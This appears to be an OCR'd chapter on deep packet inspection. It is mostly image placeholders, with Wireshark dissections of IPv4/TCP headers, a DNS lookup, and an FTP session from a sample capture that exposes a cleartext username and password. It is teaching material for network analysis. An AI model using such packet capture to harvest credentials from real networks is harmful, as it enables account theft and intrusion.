

## **Chapter 3: Deep Packet Inspection**



```
V Internet Protocol Version 4, Src: 54.255.213.29, Dst: 192.168.1.6
     0100... = Version: 4
     \ldots 0101 = Header Length: 20 bytes (5)
  Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
        0000 00.. = Differentiated Services Codepoint: Default (0)
        .......00 = Explicit Congestion Notification: Not ECN-Capable Transport (0)
     Total Length: 452
     Identification: 0x0438 (1080)
  ▽ Flags: 0x4000, Don't fragment
        0... .... .... .... = Reserved bit: Not set
        \ldots .... \ldots .... = Don't fragment: Set
        \ldots0. \ldots \ldots \ldots = More fragments: Not set
        ...0 0000 0000 0000 = Fragment offset: 0
     Time to live: 51
     Protocol: TCP (6)
     Header checksum: 0x7431 [validation disabled]
     [Header checksum status: Unverified]
     Source: 54.255.213.29
     Destination: 192.168.1.6
```

```
V Transmission Control Protocol, Src Port: 58563, Dst Port: 80, Seq: 248, Ack: 1, Len: 624
    Source Port: 58563
    Destination Port: 80
     [Stream index: 1]
    [TCP Segment Len: 624]
    Sequence number: 248
                             (relative sequence number)
     [Next sequence number: 872 (relative sequence number)]
    Acknowledgment number: 1 (relative ack number)
    0101 .... = Header Length: 20 bytes (5)
  > Flags: 0x018 (PSH, ACK)
    Window size value: 260
     [Calculated window size: 66560]
    [Window size scaling factor: 256]
    Checksum: 0xa117 [unverified]
    [Checksum Status: Unverified]
    Urgent pointer: 0
  > [SEQ/ACK analysis]
  \angle [Timestamps]
    TCP payload (624 bytes)
```






 $[Length: 58]$ 





Wireshark · Follow TCP Stream (tcp.stream eg 0) · FTP- Unknown-56.pcap 220-FileZilla Server version 0.9.41 beta 220-written by Tim Kosse (Tim.Kosse@gmx.de) 220 Please visit http://sourceforge.net/projects/filezilla/ help 214-The following commands are recognized: **USER PASS OUIT CWD PWD PORT PASV TYPE LIST REST CDUP RETR STOR SIZE DELE RMD RNFR ABOR** APPE **MKD** RNTO **SYST NOOP NLST MDTM XPWD XCUP XMKD XRMD** NOP **EPSV EPRT AUTH ADAT** PBSZ **PROT FEAT MODE OPTS HELP** ALLO MLST MLSD SITE P@SW STRU CLNT MFMT **HASH** 214 Have a nice day. **USER** local 331 Password required for local PASS 12345 230 Logged on list 503 Bad sequence of commands. **CWD** 250 Broken client detected, missing argument to CWD. "/" is current directory. pwd 257 "/" is current directory. dit 500 Syntax error, command unrecognized. dir 500 Syntax error, command unrecognized. **LIST** 503 Bad sequence of commands.



















```
\vee Queries
  ∨ mail.google.com: type A, class IN
        Name: mail.google.com
        [Name Length: 15]
        [Label Count: 3]
        Type: A (Host Address) (1)
        Class: IN (0x0001)
\times Answers
  v mail.google.com: type CNAME, class IN, cname googlemail.l.google.com
        Name: mail.google.com
        Type: CNAME (Canonical NAME for an alias) (5)
        Class: IN (0x0001)
        Time to live: 351589
        Data length: 15
        CNAME: googlemail.l.google.com
  v googlemail.l.google.com: type A, class IN, addr 216.58.221.37
        Name: googlemail.l.google.com
        Type: A (Host Address) (1)
        Class: IN (0x0001)
        Time to live: 86
        Data length: 4
        Address: 216.58.221.37
  [Request In: 604]
  [Time: 0.006742000 seconds]
```




